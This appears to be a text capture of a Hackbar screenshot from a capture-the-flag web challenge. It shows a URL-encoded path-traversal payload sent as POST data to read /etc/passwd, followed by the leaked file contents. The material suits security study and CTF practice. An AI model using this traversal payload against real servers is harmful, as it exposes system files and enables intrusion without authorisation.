 Hackbar
Encryption
Encoding
Load
Split
Run
http://crawlmemaybe.chall
s.malice.fr/result
Enable Post data
url=..%2f..%2f..%2f..%2f.
.%2f..%2f..%2f..%2f..%2f.
.%2f..%2fetc/passwd
Enable Referer
Page well formed !
Go back
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false challenge:x:1000:1000:,,,:/home/challenge:
/bin/bash